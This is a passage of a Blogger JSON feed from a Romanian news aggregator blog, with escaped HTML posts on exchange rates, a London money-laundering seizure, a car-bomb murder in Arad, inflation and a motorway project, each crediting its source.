\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-7349753135477873247"},"published":{"$t":"2020-10-09T18:03:00.001+03:00"},"updated":{"$t":"2020-10-09T18:03:51.396+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Cristian Popa, membru în Consiliul de Administraţie al BNR spune că printarea de bani creează inflație, care este cel mai parşiv impozit, și îi împovărează exact pe cei cu venituri mici\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s780\/bani.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/w400-h226\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETipărirea de bani pentru finanţarea deficitului creează inflaţie şi duce la deprecierea monedei naţionale, avertizează Cristian Popa, membru în Consiliul de Administraţie al Băncii Naţionale a României. Inflaţia ridicată „este cel mai parşiv impozit”, pentru că îi împovărează exact pe cei cu venituri scăzute, a mai precizat oficialul \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-bnr-la-zi-toate-valutele.html\" target=\"_blank\"\u003EBNR\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E„Trebuie spus foarte clar şi răspicat că problema României este una fiscal-bugetară. Nu există soluţii monetare la problemele fiscale. Nu ai o monedă internaţională de rezervă, cum este dolarul, iar printarea de bani pentru finanţarea deficitului creează practic inflaţie şi duce la deprecierea monedei naţionale. Inflaţia ridicată este cel mai parşiv impozit, pentru că îi împovărează exact pe cei cu venituri scăzute. Deci, nu cred că tiparniţa este soluţia, din punctul meu de vedere. Creşterea deficitului nu este un panaceu, nu vindecă problema, ci eu o văd doar ca un calmant. Vaccinul contra COVID vindecă, într-adevăr, problema pe care o avem noi. Este o criză de sănătate, până la urmă, dar încă nu există acest medicament şi până atunci ne mulţumim cu aceste calmante. Trebuie să conştientizăm un lucru: costul calmantului îl vom plăti cu toţii, noi şi copiii noştri, generaţiile de după noi, prin dobânzi şi returnarea împrumuturilor pe care le facem. Problema cu acest calmant este că poate crea dependenţă. Majoritatea ţărilor au făcut cheltuieli temporare pentru sănătate, pentru măsuri de redresare, însă noi ne angajăm la cheltuieli permanente. Este o diferenţă foarte mare şi astfel devenim dependenţi de deficit. Povara acestei crize vor fi, cu siguranţă, datoriile publice, pentru că ele vor rămâne mulţi ani după eradicarea virusului\", a explicat Cristian Popa, citat de Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003EOficialul BNR a mai avertizat şi asupra faptului că, la o majorare a pensiilor cu 40%, deficitul Casei Naţionale de Pensii „pur şi simplu ar exploda” şi ar trebui acoperit cu bani din bugetul de stat.\u003Cbr \/\u003E\u003Cbr \/\u003E„În ipoteza în care pensiile ar creşte cu 40%, deficitul Casei de Pensii pur şi simplu ar exploda, pentru că încasările de contribuţii vor creşte mult mai puţin decât acest 40%. Rata de creştere a salariilor este mult mai scăzută de 40%... Cred că ne putem aştepta ca rata şomajului să mai crească odată cu expirarea măsurilor de ajutor pentru economie. De aceea, deficitul Casei de pensii va fi probabil de ordinul miliardelor de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, iar acel deficit va trebui acoperit din bugetul de stat. De asemenea, valul de cazuri (de COVID-19 - n.r.) cu care ne confruntăm va avea şi el efecte economice, cred că mai mici decât în primăvară, pentru că nu se mai pune în discuţie închiderea întregii economii. Există o curbă de învăţare, învăţăm să convieţuim cu virusul. Măsurile ţintite şi localizate sunt mai eficiente din punct de vedere economic, dar asta nu înseamnă că nu vor fi efecte inclusiv asupra comportamentului consumatorilor, companiilor. Chiar şi în aceste condiţii dificile nu cred că este închis subiectul relaxării condiţiilor monetare, însă trebuie foarte multă precauţie\", a mai spus Popa.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/7349753135477873247\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/7349753135477873247"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/cei-cu-venituri-mici-sunt-impovarati-de.html","title":"Cei cu venituri mici sunt împovărați de inflația creată prin printarea de bani"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmFVado_yALyy8Ac96X-c5_SymvLYJUCaD4BgAypXW7Wt6NDhSlc9EdxEeJR1godSmOx6nUE9XU5efyXLJc9tIE-F1yQv7yEs5l_hElFucTB0bbjeirBMGMdJPswEdmTlL8QDmNFFOX1A\/s72-w400-h226-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-5118440321785684496"},"published":{"$t":"2020-10-09T17:12:00.002+03:00"},"updated":{"$t":"2020-10-09T17:47:37.259+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"}],"title":{"type":"text","$t":"O autostradă în construcție are lucrări în avans față de graficul asumat"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s800\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"362\" data-original-width=\"800\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/w400-h181\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EToate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 1 al autostrăzii Sibiu – Pitești este unul dintre loturile ușoare, fără porțiuni montane. \u003Cbr \/\u003E\u003Cbr \/\u003ELucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.\u003Cbr \/\u003E\u003Cbr \/\u003ETermenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.\u003Cbr \/\u003E\u003Cbr \/\u003ESegmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-2020.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELoturile 2 și 3, cele de munte, sunt cele mai grele.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Sursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/economie\/transporturi\/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/5118440321785684496\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/5118440321785684496"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2020\/10\/o-autostrada-in-constructie-are-lucrari.html","title":"O autostradă în construcție are lucrări în avans față de graficul asumat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg\/s72-w400-h181-c\/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2738955117573314474"},"published":{"$t":"2019-02-28T18:12:00.000+02:00"},"updated":{"$t":"2019-02-28T18:13:24.220+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carti"}],"title":{"type":"text","$t":"George RR Martin vorbește despre Night King din ”Urzeala tronurilor”"},"content":{"type":"html","$t":"Scriitorul american George R.R. Martin, autorul \u003Ca href=\"https:\/\/bibliotecaromanaonline.blogspot.com\/\" target=\"_blank\"\u003Ecărților\u003C\/a\u003E pe care se bazează \u003Ca href=\"https:\/\/urzealatronurilor.robloguri.info\/2019\/02\/urzeala-tronurilor-serial-2011-game-of-thrones.html\" target=\"_blank\"\u003Efilmul serial ”Urzeala tronurilor”\u003C\/a\u003E, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 